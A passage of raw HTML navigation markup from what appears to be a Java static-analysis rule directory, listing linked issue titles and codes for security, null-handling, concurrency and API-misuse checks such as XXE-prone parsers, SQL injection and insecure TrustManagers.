xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon" class="h-4 w-4 stroke-2 text-gray-9"><path stroke-linecap="round" stroke-linejoin="round" d="m21 21-5.197-5.197m0 0A7.5 7.5 0 1 0 5.196 5.196a7.5 7.5 0 0 0 10.607 10.607Z"></path></svg></div><input value="" type="text" placeholder="Search issues..." class="w-full pl-10 px-3 py-3 bg-gray-2 focus:ring-0 focus:outline-none border-none text-sm font-medium placeholder:text-gray-9"></div><div class="pb-4 h-screen overflow-y-auto"><!--[--><a href="/directory/java/issues/JAVA-A1030" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Audit: Biometric authentication should always be used with a cryptographic object</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-A1030</span></a><a href="/directory/java/issues/JAVA-A1060" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Audit: XMLReader may be vulnerable to XXE attacks</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-A1060</span></a><a href="/directory/java/issues/JAVA-S0082" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Non-constant string passed to `execute` or `addBatch` method on an SQL statement</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S0082</span></a><a href="/directory/java/issues/JAVA-S0110" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>`equals` method does not handle null valued operands</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S0110</span></a><a href="/directory/java/issues/JAVA-S0132" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Reference to mutable object which is returned may expose internal representation of data</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S0132</span></a><a href="/directory/java/issues/JAVA-E1067" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Nullable parameters should be checked for null before use</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1067</span></a><a href="/directory/java/issues/JAVA-S0133" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Reference to externally mutable object stored as internal state</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S0133</span></a><a href="/directory/java/issues/JAVA-E0128" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Servlets should not use mutable fields without synchronization</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E0128</span></a><a href="/directory/java/issues/JAVA-A1023" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Audit: Broadcasting intents without specifying a target package or receiver permission may be a security risk</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-A1023</span></a><a href="/directory/java/issues/JAVA-S1016" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Prepared statements must not be generated from dynamically created strings</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S1016</span></a><a href="/directory/java/issues/JAVA-E0110" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>`equals` method does not handle null valued operands</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E0110</span></a><a href="/directory/java/issues/JAVA-E1023" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>`StringBuffer`/`StringBuilder` constructors should not be passed characters as the first argument</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1023</span></a><a href="/directory/java/issues/JAVA-S1005" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Cipher does not support integrity verification</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S1005</span></a><a href="/directory/java/issues/JAVA-S1007" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>XSSRequestWrapper must not be used</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S1007</span></a><a href="/directory/java/issues/JAVA-S1008" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Custom hashing algorithms must not be used</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S1008</span></a><a href="/directory/java/issues/JAVA-S1010" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>NullCipher must not be used outside of tests</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S1010</span></a><a href="/directory/java/issues/JAVA-S1011" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Sockets must be secure</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S1011</span></a><a href="/directory/java/issues/JAVA-A1052" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Audit: `DocumentBuilder` may be vulnerable to XXE attacks</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-A1052</span></a><a href="/directory/java/issues/JAVA-S1002" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>A TrustManager/HostnameVerifier that accepts all certificates is a security risk</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S1002</span></a><a href="/directory/java/issues/JAVA-S1026" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>LDAP object deserialization is a security risk</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S1026</span></a><a href="/directory/java/issues/JAVA-A1022" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Audit: log4j version used could lead to remote code execution</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-A1022</span></a><a href="/directory/java/issues/JAVA-S0024" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Loops must terminate by some means</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S0024</span></a><a href="/directory/java/issues/JAVA-S1020" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>LDAP connections should be authenticated</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S1020</span></a><a href="/directory/java/issues/JAVA-A1059" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>SSLContext instances should not be constructed using &quot;SSL&quot;</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-A1059</span></a><a href="/directory/java/issues/JAVA-A1056" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Audit: Thread.sleep() call may be at risk of DoS attack</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-A1056</span></a><a href="/directory/java/issues/JAVA-S1017" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Spring sessions must not be retained across user logins</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S1017</span></a><a href="/directory/java/issues/JAVA-A1054" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Audit: MongoDB queries using operators like `$where` may be a security risk</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-A1054</span></a><a href="/directory/java/issues/JAVA-E1083" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Possible null access</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1083</span></a><a href="/directory/java/issues/JAVA-E1084" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Possible null access due to exception handling</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1084</span></a><a href="/directory/java/issues/JAVA-E1090" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Arguments to `Collections.nCopies()` should be in the correct order</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1090</span></a><a href="/directory/java/issues/JAVA-E1053" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Unsynchronized lazy initialization of static value detected</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1053</span></a><a href="/directory/java/issues/JAVA-E1097" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Avoid throwing `null`</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1097</span></a><a href="/directory/java/issues/JAVA-E1095" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Methods annotated as non-nullable should not return null values</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1095</span></a><a href="/directory/java/issues/JAVA-E1098" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>`Hashtable/ConcurrentHashMap.contains()` checks for whether a value exists, not keys</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1098</span></a><a href="/directory/java/issues/JAVA-S1036" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Insecure RandomUtil implementations must not be used</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S1036</span></a><a href="/directory/java/issues/JAVA-S1060" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Spring component introduces unmanaged state</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S1060</span></a><a href="/directory/java/issues/JAVA-S1061" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Request handler method accepts persistent object as argument</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S1061</span></a><a href="/directory/java/issues/JAVA-S1062" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>SAML comment parsing should be disabled</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S1062</span></a><a href="/directory/java/issues/JAVA-S1063" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>`getRequestSessionId` should not be used</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S1063</span></a><a href="/directory/java/issues/JAVA-A1034" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Audit: User input should not directly be used in network calls</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-A1034</span></a><a href="/directory/java/issues/JAVA-A1028" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Audit: Web views should not have access to files</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-A1028</span></a><a href="/directory/java/issues/JAVA-A1029" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Audit: Enabling JavaScript within a web view is a security risk</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-A1029</span></a><a href="/directory/java/issues/JAVA-A1038" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Audit: File can be modified or read by any user</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-A1038</span></a><a href="/directory/java/issues/JAVA-A1040" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Audit: Hibernate query may be vulnerable to injection attacks</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-A1040</span></a><a href="/directory/java/issues/JAVA-A1041" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Audit: Prepared query may be susceptible to injection attacks</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-A1041</span></a><a href="/directory/java/issues/JAVA-A1042" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Audit: SQL query may be susceptible to injection attacks</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-A1042</span></a><a href="/directory/java/issues/JAVA-A1057" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Audit: `Runtime.exec()` call may be susceptible to injection attacks</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-A1057</span></a><a href="/directory/java/issues/JAVA-A1058" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Audit: Amazon SimpleDB queries should not be susceptible to injection attacks</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-A1058</span></a><a href="/directory/java/issues/JAVA-A1039" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Audit: File is set as world readable or writable</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-A1039</span></a><a href="/directory/java/issues/JAVA-E1064" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Local variable is never written to</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1064</span></a><a href="/directory/java/issues/JAVA-S1050" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Non-final static fields should not be public</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S1050</span></a><a href="/directory/java/issues/JAVA-E1046" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Loops must terminate by some means</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1046</span></a><a href="/directory/java/issues/JAVA-E1062" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Thread instances should not be used to call static methods of Thread</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1062</span></a><a href="/directory/java/issues/JAVA-E1065" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Private field is never initialized</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1065</span></a><a href="/directory/java/issues/JAVA-E1070" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>NullPointerException should not be caught</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1070</span></a><a href="/directory/java/issues/JAVA-P1005" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>removeAll should not be used to clear a collection</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-P1005</span></a><a href="/directory/java/issues/JAVA-S1065" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>`@RequestMapping` must restrict the allowed HTTP methods</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S1065</span></a><a href="/directory/java/issues/JAVA-S1031" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>SecureRandom seeds must not be predictable</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S1031</span></a><a href="/directory/java/issues/JAVA-S1033" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>SMTP configurations should check SSL certificates for authenticity</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S1033</span></a><a href="/directory/java/issues/JAVA-S1064" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Paths in chained `antMatchers` invocations are not ordered by specificity</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S1064</span></a><a href="/directory/java/issues/JAVA-S1066" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Persistent objects should not be returned from methods</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S1066</span></a><a href="/directory/java/issues/JAVA-A1027" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Audit: Setting bean properties with unsanitized input may be a security risk</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-A1027</span></a><a href="/directory/java/issues/JAVA-A1035" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Audit: Including request data within HTML response strings may lead to XSS attacks</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-A1035</span></a><a href="/directory/java/issues/JAVA-S1048" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>JWTs should be checked for authenticity and integrity</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S1048</span></a><a href="/directory/java/issues/JAVA-W1076" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Avoid catching assertions in tests</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1076</span></a><a href="/directory/java/issues/JAVA-E1099" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Invalid values for `java.time` constants will always throw a `DateTimeException`</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1099</span></a><a href="/directory/java/issues/JAVA-W1079" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Injected fields should not be assigned in injection constructors</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1079</span></a><a href="/directory/java/issues/JAVA-E1105" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Incorrect main method signature detected</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1105</span></a><a href="/directory/java/issues/JAVA-S1067" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Deprecated `HttpClient` implementations should not be used</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S1067</span></a><a href="/directory/java/issues/JAVA-S0083" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Prepared statements must not be generated from dynamically created strings</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S0083</span></a><a href="/directory/java/issues/JAVA-S1018" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Spring password storage must use a strong hashing function</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S1018</span></a><a href="/directory/java/issues/JAVA-S1009" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>XMLStreamReaders must be secure</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S1009</span></a><a href="/directory/java/issues/JAVA-S1025" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Disabling escaping of special characters in templates is a security risk</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S1025</span></a><a href="/directory/java/issues/JAVA-S0146" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Iterator `next` method must throw `NoSuchElementException`</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S0146</span></a><a href="/directory/java/issues/JAVA-W0151" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>`synchronized` block is empty</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W0151</span></a><a href="/directory/java/issues/JAVA-S0214" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>For loop appears to check one variable and increment another</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S0214</span></a><a href="/directory/java/issues/JAVA-E1073" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Boolean expression LHS/RHS with bitwise OR will never be equal to a constant RHS/LHS</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1073</span></a><a href="/directory/java/issues/JAVA-W1015" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Random instances should be reused</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1015</span></a><a href="/directory/java/issues/JAVA-E1021" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Do not synchronize on the result of `getClass()`</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1021</span></a><a href="/directory/java/issues/JAVA-E0214" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>For loop appears to check one variable and increment another</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E0214</span></a><a href="/directory/java/issues/JAVA-E1006" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Using week year (YYYY) in place of year (yyyy) may produce incorrect results</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1006</span></a><a href="/directory/java/issues/JAVA-E1009" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>`@SpringBootApplication`/`@ComponentScan` annotations must not be used in the default package</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1009</span></a><a href="/directory/java/issues/JAVA-E1019" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Consumed streams must not be reused</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1019</span></a><a href="/directory/java/issues/JAVA-E1030" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Unsupported JDK-internal APIs should not be used</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1030</span></a><a href="/directory/java/issues/JAVA-P0335" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Inefficient use of `toArray` with non-zero sized array argument</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-P0335</span></a><a href="/directory/java/issues/JAVA-W0146" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Iterator `next` method should throw `NoSuchElementException`</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W0146</span></a><a href="/directory/java/issues/JAVA-W1011" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Map compute methods cannot be used to create null valued entries</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1011</span></a><a href="/directory/java/issues/JAVA-E1018" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Audit: Double checked locking is not safe</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1018</span></a><a href="/directory/java/issues/JAVA-W1029" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Static methods should be accessed using the class instance</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1029</span></a><a href="/directory/java/issues/JAVA-W1030" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Static fields of the parent class should not be accessed through child class instances</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1030</span></a><a href="/directory/java/issues/JAVA-W1028" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>`equals()` method parameters should not be marked with `@NotNull` or equivalent annotations</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1028</span></a><a href="/directory/java/issues/JAVA-S1019" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Basic authorization is a security risk</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S1019</span></a><a href="/directory/java/issues/JAVA-W1031" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Sealed class/interface permitted types need not be listed if they are declared in the same file</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1031</span></a><a href="/directory/java/issues/JAVA-E1054" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Boxed Boolean values should not be used in conditional expressions</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1054</span></a><a href="/directory/java/issues/JAVA-E1059" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>@NoAllocation annotated methods should not create new objects</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1059</span></a><a href="/directory/java/issues/JAVA-W1034" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Conditions should not contain assignments</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1034</span></a><a href="/directory/java/issues/JAVA-E1092" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>`ZoneId.of()` should be passed a valid timezone identifier</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1092</span></a><a href="/directory/java/issues/JAVA-E1085" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Iterators should not be invalidated while in scope</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1085</span></a><a href="/directory/java/issues/JAVA-W1071" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>`@Inject` detected on a final field</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1071</span></a><a href="/directory/java/issues/JAVA-W1072" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Detected use of the `Date` API</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1072</span></a><a href="/directory/java/issues/JAVA-E1094" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>`Instant` should not be passed unsupported temporal unit types</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1094</span></a><a href="/directory/java/issues/JAVA-W1074" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Multiple `@Inject` constructors found</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1074</span></a><a href="/directory/java/issues/JAVA-E1086" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Mutable data passed in to nonpublic field may be externally modifiable</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1086</span></a><a href="/directory/java/issues/JAVA-E1091" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>`Class.isInstance()` should not be called on a `Class` object</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1091</span></a><a href="/directory/java/issues/JAVA-E1051" class="w-full text-left 